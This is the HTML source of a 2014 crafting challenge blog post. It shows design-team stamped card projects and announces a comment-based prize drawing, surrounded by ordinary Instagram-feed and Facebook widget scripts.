n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<ul class='menu'>
<li><a href='#'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a>
<ul class='sub-menu'>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>
	<li><a href='#'>Category</a></li>	
</ul>
</li>
<li><a href='#'>Shop</a></li>
<li><a href='#'>Advertise</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://challenge.magnoliastamps.us/'>MAGNOLIA-LICIOUS CHALLENGE BLOG</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
"W"ednesday Post #33!
</h1>
<span class='date'>April 30, 2014</span>
</div>
<div class='post-entry'>
<p><div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 16px; line-height: 20px; text-align: center;">
<b><a href="http://magnolia-liciouschallengeblog.blogspot.com/2014/04/tues-challenge-anything-goes.html" style="color: #6699cc; text-decoration: none;" target="_blank"><span style="color: #3d85c6;">CLICK FOR CURRENT TUESDAY CHALLENGE!</span></a></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 16px; line-height: 20px; text-align: center;">
<br /></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><span style="font-size: xx-small;">*****************</span></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><span style="font-size: large;"><br /></span></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<b><span style="color: #a64d79;"><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;">"W"ednesday Post #33!</span></span></span></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b><span style="color: #a64d79;"><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: small;"><br /></span></span></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="239" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg" width="320" /></a></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<br /></div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 16px; line-height: 20px; text-align: center;">
<b style="font-size: 15px;">Every Wednesday a few of the Magnolia-licious DT gals will</b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b>have fantastic Wee Stamp, Wild Rose Studio or Penny Black projects displayed here for some inspiration and to show you different styles &amp; designs!</b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<span style="font-size: xx-small;"><br /></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b><i><span style="font-size: xx-small;"><a href="http://magnoliastamps.us/store2/wee-155-rowan-fairy-new-1/" style="color: #6699cc; text-decoration: none;" target="_blank"><span style="color: #a64d79;">*</span></a><span style="color: #a64d79;">******************************</span></span></i></b></div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20.790000915527344px; text-align: center;">
<br /></div>
<div style="background-color: white; color: #a64d79; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #a64d79; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b>Magnolia-licious now carries&nbsp;</b><br /><div>
<span style="color: #6aa84f;"><b><a href="http://magnoliastamps.us/store2/brand-new-wee-collection-1/" style="color: #6699cc; text-decoration: none;">Wee Stamps</a>,&nbsp;<a href="http://magnoliastamps.us/store2/wild-rose-studio-uk-1/" style="color: #6699cc; text-decoration: none;">Wild Rose Studio Stamps</a>, CandiBeans and some&nbsp;Penny Black Stamps!</b></span></div>
<div>
<b>They are amazingly cute, fun to color and of course get crafty with!</b></div>
<div>
</div>
<br /><div>
<b>Soooooo that means that Wee Wednesday will now be</b></div>
<div>
<b>"W" Wednesdays for both Wee Stamps &amp; Wild Rose Studio</b></div>
<div>
<b>and Penny Black or CandiBeans as well.</b></div>
<div class="separator" style="clear: both;">
<span style="font-size: xx-small;"></span></div>
<span style="font-size: xx-small;"><b></b></span></div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #a64d79; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<span style="font-size: xx-small; text-align: start;"></span><span style="text-align: start;"></span><span style="font-size: xx-small; text-align: start;"></span><span style="font-size: xx-small; text-align: start;"></span><span style="font-size: xx-small; text-align: start;"></span><span style="font-size: xx-small; text-align: start;"></span><br style="text-align: start;" /></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<div class="separator" style="clear: both;">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<div class="separator" style="clear: both;">
</div>
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #741b47; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b>See projects by&nbsp;<span style="color: #38761d;">a few of the DT Gals today below&nbsp;</span>...click on their names to go directly&nbsp;</b><b>to their blogs to see all the fabulous details!</b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<br /><b style="color: #741b47;">&nbsp;*******************</b><br /><br /><div>
<u><b><span style="color: #6aa84f;"><span style="font-size: small;">NEWS!</span></span></b></u></div>
<div style="color: #38761d;">
<br /></div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<div style="color: #38761d;">
</div>
<b style="color: #741b47;">From now on for ALL Mini Monday, Challenge Posts &amp; Wee Wednesday posts...if you leave comments on the DT gals blogs and/or the posts on this challenge blog...you will be ENTERED to WIN!!&nbsp;&nbsp;</b><br /><b style="color: #741b47;">The more blogs you make comments on for each challenge or post, the better your chances to win!&nbsp; (one comment per post though please...so you can leave a comment on all the DT girls blogs for this Wee Wednesday AND this blog post to enter for today)</b><br /><b style="color: #741b47;"><br /></b><b style="color: #741b47;">Every week one random commenter from all the blogs/posts will be chosen to win a prize and winners posted each Wednesday below!&nbsp;<span style="color: #6aa84f;">&nbsp;</span></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<br /><b style="color: #741b47;"><span style="color: #6aa84f;">PLEASE LEAVE YOUR EMAIL in your comments so we can contact you easily if you win.&nbsp; No ANONYMOUS comments taken due to spam! Thanks!</span></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<br /><div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXbcJ5SOqoPmOhj7FklJC3HFDFHXW8Yow233tvUmTyVOxylEVX3h6XV1D7aQxk80P_viyJidpddk5v5SHTHRvCTMOfJsiB4jxsasSpFrBen5gMkjl_rLnJimrBAovLbfgRoSYIVG0BT34/s1600/comment+small.jpg" style="color: #6699cc; margin-left: 1em; margin-right: 1em; text-decoration: none;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXbcJ5SOqoPmOhj7FklJC3HFDFHXW8Yow233tvUmTyVOxylEVX3h6XV1D7aQxk80P_viyJidpddk5v5SHTHRvCTMOfJsiB4jxsasSpFrBen5gMkjl_rLnJimrBAovLbfgRoSYIVG0BT34/s1600/comment+small.jpg" style="border: none; position: relative;" /></a></div>
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<br /></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
&nbsp; *****</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<div>
<b><span style="color: #a64d79;">COMMENT WINNER from LAST WEEK:</span></b></div>
<div>
<b><span style="color: #a64d79;"><br /></span></b></div>
<b><span style="color: #6aa84f; font-size: medium;"></span></b></div>
<div style="background-color: white; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<b><span style="color: #6aa84f;">Christina C of <i><a href="http://christinascardconnection.blogspot.com/" target="_blank">"Christina's Card Connection"</a></i></span></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<b><br /></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
She was a commenter on Julie's post last week!</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
Congrats &amp; please contact Diana at ladydian@shaw.ca</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
for your prize!</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 15px; line-height: 20px; text-align: center;">
<span style="font-size: xx-small;"><br /></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<b style="color: #741b47;"><span style="font-size: large;">&nbsp;***************************</span></b></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
</div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="font-size: large;"><br /><span style="text-align: start;"></span></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;">DT INSPIRATION</span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4jhNAlDr2n5NrZLSWzmlMKJZhyqx7cOPjAXWPndEisFwGvNHGN2bY3piY8yn8Fln9GsPR1sMKxzH8aQXvSz3f_xW0Dm2y5FxJLAggdTm6kudkDFzGP7SsbxL2XdPrdG_dEYN0XFYOQZw/s1600/10268537_277267229117197_2040457650934366575_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="356" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4jhNAlDr2n5NrZLSWzmlMKJZhyqx7cOPjAXWPndEisFwGvNHGN2bY3piY8yn8Fln9GsPR1sMKxzH8aQXvSz3f_xW0Dm2y5FxJLAggdTm6kudkDFzGP7SsbxL2XdPrdG_dEYN0XFYOQZw/s1600/10268537_277267229117197_2040457650934366575_n.jpg" width="400" /></a></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><i><a href="http://julieprice3.wordpress.com/" target="_blank">by Julie Price</a></i></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG8j8wl0ShqvuGaaQ0aQjTp35fS5LaJcC2y7dEQFfd4BzIkt4db9L9QBbjNR3o1bZh0MTYbhyDG7J6EwJJ-OwTCPkxcdjHp7gz2vctvLHlaHGgmlt3yCR2vzex64BqXKH0HnqY2l8OI5g/s1600/10322843_485837774877208_4897152952094250954_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG8j8wl0ShqvuGaaQ0aQjTp35fS5LaJcC2y7dEQFfd4BzIkt4db9L9QBbjNR3o1bZh0MTYbhyDG7J6EwJJ-OwTCPkxcdjHp7gz2vctvLHlaHGgmlt3yCR2vzex64BqXKH0HnqY2l8OI5g/s1600/10322843_485837774877208_4897152952094250954_n.jpg" width="181" /></a></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><i>by Chris Christensen</i></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;"><br /></span></span></b></span></div>
<div style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: 20px; text-align: center;">
<span style="color: #a64d79;"><b><span style="font-family: Georgia, 'Times New Roman', serif;"><span style="font-size: large;">Have a wonderful, craft-inky week!</span></span></b></span></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html&title="W"ednesday Post #33!' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg&description="W"ednesday Post #33!' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://challenge.magnoliastamps.us/search/label/%22w%22ednesdays' rel='tag'>&quot;w&quot;ednesdays</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://challenge.magnoliastamps.us/2014/05/april-top-3-projects.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://challenge.magnoliastamps.us/2014/04/more-tues-challenge-inspiration.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/&quot;w&quot;ednesdays?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
